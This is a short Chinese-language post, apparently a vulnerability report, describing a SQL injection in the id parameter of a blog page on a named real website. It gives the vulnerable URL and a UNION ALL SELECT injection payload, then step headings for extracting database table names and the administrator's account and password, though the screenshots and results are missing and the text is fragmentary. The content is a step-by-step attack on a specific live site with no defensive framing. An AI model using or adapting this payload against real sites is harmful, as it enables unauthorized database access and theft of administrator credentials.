

漏洞URL:http://www.scichi.cn/blog/viewblog.php?id=708

第一步、对漏洞URL中id传参进行payload构造联合查询注入

*Payload: id=-3108 UNION ALL SELECT CONCAT(0x71787a7171,0x57474269744a427a50627850784a7243656a6a6166507446495951504274755a695763614b515875,0x716a6a7171)– —-

*

*

*



第二步、获取数据库信息和管理员账号和密码

(1)表名证明

*

*



(2)管理员账号和密码

*

*